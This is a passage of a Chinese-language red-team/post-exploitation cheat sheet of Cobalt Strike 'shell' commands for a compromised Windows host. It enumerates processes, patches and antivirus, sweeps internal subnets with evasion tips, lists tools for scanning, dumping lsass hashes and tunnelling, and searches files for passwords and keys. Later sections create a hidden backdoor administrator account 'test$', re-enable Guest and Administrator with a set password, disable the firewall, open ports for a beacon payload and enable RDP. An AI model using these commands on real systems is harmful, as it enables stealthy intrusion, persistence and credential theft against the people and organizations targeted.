
16. 查看主机进程信息
1
|
shell wmic process get Name,ProcessId,ExecutablePath
|
可以查看主机进程信息,并作出过滤进程路径,名称和pid。
17. 指定查看路径信息
1
|
shell wmic process where Name="有道云笔记.exe" get ExecutablePath
|

18. 查看补丁信息
1
|
shell wmic qfe get Caption,CSName,Description,HotFixID,InstalledOn
|

19. 查看安装应用信息
1
|
shell wmic product get Caption,Version
|

PS:在win10中,输入wmic /?会提示wmic已弃用,但在server2012R2,win7等版本可以正常使用
powershell中可代替该命令的是:Get-WinObject:
1
|
Get-WinObject -class win32_product | Select-object -property name,version
|
20. 查询本机服务
1
|
shell wmic server list brief
|

21. 查询目标主机上的杀毒软件
1
2
|
查询进程:shell tasklist,
或者:shell wmic process list brief
|

常见的杀软进程:
| 进程名 |
软件 |
| 360sd.exe |
360杀毒 |
| 360tray.exe |
360实时保护 |
| ZhuDongFangYu.exe |
360主动防御 |
| KSafeTray.exe |
金山卫士 |
| SafeDogUpdateCenter.exe |
安全狗 |
| McAfee McShield.exe |
McAfee |
| egui.exe |
NOD32 |
| AVP.exe |
卡巴斯基 |
| avhuard.exe |
小红伞 |
| bdagent.exe |
BitDefender |
1
|
shell wmic /node:localhost /namespace:\\root\SecurityCenter2 path AntiVirusProduct Get DisplayName | findstr /V /B /C:displayName || echo No Antivirus installed
|

主动防御软件的安装路径
1
|
shell wmic /namespace:\\root\SecurityCenter2 path antiVirusProduct Get displayName,productstate,pathtosignedproductexe
|
22. 查看已启动的程序信息
1
|
shell wmic startup get command,caption
|

23. 查看计划任务
1
|
shell schtasks /query /fo LISR /v
|

24. 查看主机的开机时间
1
|
shell net statistics workstation
|
0x04 探测网段存活
高速内网扫描
1
|
shell for /l %i in (1,1,255) do @ping -n 1 -w 30 192.168.12.%i | find /i "ttl= "
|
随机延迟+长超时
1
|
shell for /l %i in (1,1,255) do @ping -n 1 -w 500 192.168.12.%i && timeout /t 1 >null | find /i "ttl= "
|
这里看好有没有杀软edr再用,不然就是自首,除非你能二开工具。


1. 利用betbios快速探测内网
工具:Nbtscan
1
|
https://github.com/lifenjoiner/nbtscan
|
使用cs可以直接上传该脚本。
1
|
shell nbscan.exe 10.10.20.0/24
|
2. 通过arp扫描完整探测内网
下载地址:
1
|
https://github.com/QbsuranAlang/arp-scan-windows-
|
命令:
1
|
shell arp.exe -t 10.10.20.0/24
|

3. 通过ARPScan脚本
下载地址:
1
2
3
4
|
https://github.com/Hackplayers/Empire-mod-Hackplayers/tree/master

通过ARP协议进行扫描。
脚本名称:Invoke-ARPScan.ps1
|

命令:
1
2
|
powershell-import
powershell Invoke-ARPScan -CIDR 10.10.20.0/24
|

上传上去:
执行该命令即可:
0x05 针对⽂件内容的信息搜集
当对内⽹束⼿⽆策的时候,⼊⼝机器上⾯说不定藏着突破⼝,翻找本地的⽂件和建⽴的⽹络连接就是⼿法
这⾥也提供⼀个⽂件内容敏感词的字典,需要可以⾃⼰去整理,如下:
1
2
3
4
5
6
7
8
|
jdbc:
user=
password=
key=
ssh-
ldap:
mysqli_connect
sk-
|
0x06 配置信息收集
1. web信息

2. 文档信息
1
2
|
shell dir /a /s /b c:\*.xls
shell dir /a /s /b c:\*.doc
|

3. 查看最近打开的文档
1
|
shell dir %APPDATA%\Microsoft\Windows\Recent
|
4. 查看微信信息
1
|
shell dir /s /b c:\"WeChat Files"
|

0x07 网络资产搜集
1. 网络各种配置文件
通常再行动中,入口点都在泛OA,致OA,通OA,用NC等等。
用NC解密:
1
2
|
下载地址:
https://github.com/1amfine2333/ncDecode
|
致OA解密:
1
2
|
下载地址:
https://github.com/m4yfly/OA-Seeyou
|
这些常见系统的配置文件地址要记住,如果是其他入口就多找找.config文件
常见中间件及其配置目录:
默认安装:
| 中间件 |
目录1 |
目录2 |
| MySQL |
C:\ProgarmData\MySQL\MySQL Server |
C:\Progarm Files\MySQL\MySQL Server |
| SQL Server |
C:\Progarm Files\Miscrosoft SQL Server\ |
|
| Oracle Database |
C:\app\oracle\product |
|
| PostgreSQL |
C:\Progarm Files\PostgreSQL |
|
| Redis |
C:\Progarm Files\Redis |
|
| Apache |
C:\Progarm Files\Apache Group |
C:\Progarm Files(x86)\Apache |
| Nginx |
C:\nginx\conf |
C:\Progarm Files\Nginx\conf |
| Tomacat |
C:\Progarm Files\Apache |
|
1
2
3
4
|
C:\Users\XXX\Desktop                       //用户桌面内容
C:\Users\XXX\Dowloads                   //用户下载内容
C:\Users\XXX\Documents                 //用户文档内容
C:\Users\XXX\AppData\Local          //用户软件信息【仅个人安装选项】
|
0x08 内网工具
1. fscan
1
2
|
下载地址:
https://github.com/shadow1ng/fscan
|
命令:
1
2
3
|
fscan -h 10.10.20.0/24 -np -no -p 445,3389
-np on ping
-pn 21指定不要扫描ftp端口,因为容易被查到
|
可以改名使用:
1
2
|
最好改一下名字:
mysql.exe -i 10.10.20.0/24 -np -m netbios
|
ms17010扫描:
1
|
mysql.exe -i 10.10.20.0/24 -np -m ms17010
|
常见端口扫描:
1
|
mysql.exe -i 10.10.20.0/24 -np -p 22,2222,3389,1433,3306,1521,5432,6379
|
2. Kscan-轻量化全方位扫描器
1
2
|
下载地址
https://github.com/lcvvvv/kscan
|
3. dismap
1
2
|
下载地址:
https://github.com/zhzyker/dismap
|

原则就是:
- 安静
- 不被发现
- 尽量用正常的协议
- 尽量用改造过的工具
0x09 密码凭证收集
1. 主机密码

dump lsass进程中的hash(巨龙拉东插件)
1
2
|
下载地址:
https://github.com/k8gege/Ladon
|
0x10 用户操作相关
1. 当前用户
1
2
3
|
shell whoami
一般用这个:
shell echo %username%
|
2. 收集用户信息
查看⽤户名,查看⽤户信息
1
2
|
net user
net user ⽤户名
|
3. 在线⽤户
4. 查看域管
1
|
shell net localgroup administrators
|
5. 激活Guest
1
2
3
4
|
shell net user guest /active:yes
shell net user guest P@ssw0rd123
shell net localgroup administrators guest /add
shell net localgroup administrators
|
6. 激活administrator
1
2
|
shell net user Administrator /active:yes
shell net user Administrator P@ssw0rd123
|
7. 创建⽤户
1
2
|
shell net user ⽤户名 密码 /add #添加⽤户
shell net localgroup administrators ⽤户名 /add #将⽤户加到管理组
|
8. 创建后⻔⽤户
1
2
3
|
shell net user test$ P@ssw0rd123 /add
shell net localgroup administrators test$ /add
shell net localgroup administrators
|
0x11 查看防⽕墙相关
1
|
netsh firewall show config
|
关闭防⽕墙
1
2
|
netsh firewall set opmode disable    //Windows Server 2003 系统及之前的版本
netsh advfirewall set allprofiles state off  //Windows Server 2003 系统及之后的版本
|
⼀般来说不要操作防⽕墙的开关,⻛险极⼤,只需要查看配置即可
利⽤允许的⼊站端⼝:
查看已放⾏端⼝:
1
|
shell netsh firewall show portopening
|

根据防⽕墙配置,⽬标主机已放⾏ TCP 7001 端⼝的⼊站流量(对应 WebLogic 服务端⼝)。我们可以利⽤这个开放端⼝进⾏ Beacon 连接 这仅表示:
添加防⽕墙规则:
1
2
3
4
5
|
# 放⾏7001端⼝的⼊站流量(伪装为WebLogic)

netsh advfirewall firewall add rule name="WebLogic_Service" dir=in protocol=TCP localport=7001 action=allow
# 放⾏CS⽊⻢进程路径(可选)
netsh advfirewall firewall add rule name="Java_Update" dir=in program="C:\Windows\Temp\payload.exe" action=allow
|
利⽤ ICMP 协议
1
|
https://github.com/krabelize/icmpdoor
|
DNS隧道
1
|
https://github.com/iagox86/dnscat2
|
0x12 RDP操作相关
查看RDP端⼝
1
|
shell reg query "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber
|

为16进制数0xd3d,转换为10进制就是3389
开放RDP服务
1
|
shell reg add "HKLM\SYSTEM\CurrentControlSet\control\Terminal Server" /v fDenyTSConnections /d 0 /t REG_DWORD /f
|

开放RDP端⼝
1
|
shell netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
|

离线破解RDP连接密码
查看是否存在凭证:
1
|
shell dir /a %userprofile%\AppData\Local\Microsoft\Credentials\*
|


获取WiFi密码
查看连接过的Wifi名称:
1
|
netsh wlan show profiles
|
如果乱码可以下载下来看
1
|
shell netsh wlan show profiles > wlan.txt
|
